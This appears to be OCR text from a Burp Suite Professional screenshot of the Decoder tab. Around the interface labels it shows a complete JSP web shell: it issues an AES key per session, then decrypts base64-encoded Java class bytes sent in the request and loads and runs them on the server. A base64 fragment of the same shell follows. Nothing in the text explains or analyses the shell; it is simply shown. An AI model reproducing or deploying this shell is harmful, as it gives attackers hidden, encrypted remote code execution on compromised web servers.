 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife Logger++ Wsdler
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);</jsp:scriptlet></jsp:root>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
1ZXN0LmdldFJlYWRlcigpLnJlYWRMaW5lKCkpKSkubmV3SW5zdGFuY2UoKS5lcXVhbHMocGFnZUNvbnRleHQpOzwvanNwOnNjcmlwdGxldD48L2pzcDpyb290Pg==
Text Hex
Decode as ...